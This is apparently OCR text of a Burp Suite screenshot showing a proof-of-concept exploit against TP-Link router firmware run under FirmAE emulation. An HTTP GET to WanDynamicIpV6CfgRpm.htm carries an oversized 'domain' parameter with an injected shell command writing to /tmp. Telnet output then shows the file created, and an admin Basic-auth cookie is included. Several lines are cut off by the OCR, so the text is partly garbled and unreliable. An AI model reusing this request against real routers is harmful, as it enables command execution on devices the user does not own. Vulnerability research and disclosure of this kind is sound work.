 Repeater
Repeater
Repeater
1 × 2 × 3 × 4 × +
AAAAAAAAAAAAAAAAAAAAAAAA
Send Cancel < >
Request
Pretty Raw Hex
1 GET /WVOVFPAACXDRLVMA/userRpm/WanDynamicIpV6CfgRpm.htm?ipv6Enable=on&wantype=1&ipType=0&gw=%3A%3A&mtu=1480&
dnsType=1&dnsserver1=%3A%3A&dnsserver2=%3A%3A&domain=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%7
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
o%20test%20%3E%20/tmp/test%00&ipAssignType=0&ipStart=2001%3Adb8%3A1
2001%3Adb8%3A1111%3Affff%3A%3A2000&ipDhcp6sPrefix=%3A%3A&ipDhcp6sPr
%3A%3A&Save=Save HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.0.1/WVOVFPAACXDRLVMA/userRpm/WanDynamicIpV6CfgRpm.ht
%3A&mtu=1480&dnsType=1&dnsserver1=%3A%3A&dnsserver2=%3A%3A&ipAssign
A%3A1000&ipEnd=2001%3Adb8%3A1111%3Affff%3A%3A2000&ipDhcp6sPrefix=%3
pRadvdPrefix=%3A%3A&Save=Save
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0Y
10 Connection: keep-alive
11
12
Search 0 highlights
augustu@augustu-ubuntu22: ~/Documents/FirmAE
Escape character is '^]'.
/ # ls /tmp
ScanNart.out dhcp6c_duid pppoe_auth_info_ipv6
art.ko dhcp6s.pid resolv.conf
client_dhcp6c dhcp6s_br0.conf resolv.ipv6.conf
client_dhcpc dhcp6s_duid samba
client_httpd dropbear usbdisk
dec-model.conf ipc ushare.conf
dev nart.out vsftp
dhcp6c.conf passwd wr841n
dhcp6c.pid pipe_mud80
/ # ls /tmp
ScanNart.out dhcp6c_duid resolv.conf
art.ko dhcp6s.pid resolv.ipv6.conf
client_dhcp6c dhcp6s_br0.conf samba
client_dhcpc dhcp6s_duid test%00
client_httpd dropbear usbdisk
core ipc ushare.conf
dec-model.conf nart.out vsftp
dev passwd wr841n
dhcp6c.conf pipe_mud80
dhcp6c.pid pppoe_auth_info_ipv6
/ #
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
and Gigabit Router WDR3600"
36 "::",
37 "::\/0",
38 0,
39 1,
40 2,
41 0,0 );
42 </SCRIPT>
43 <SCRIPT language="javascript" type="text/javascript">
44 var wantypeinfo = new Array(
45 4,
46 1,
47 "WanDynamicIpV6CfgRpm.htm",
48 2,
49 "WanStaticIpV6CfgRpm.htm",
50 3,
51 "PPPoEv6CfgRpm.htm",
52 4,
53 "Wan6to4TunnelCfgRpm.htm",
Search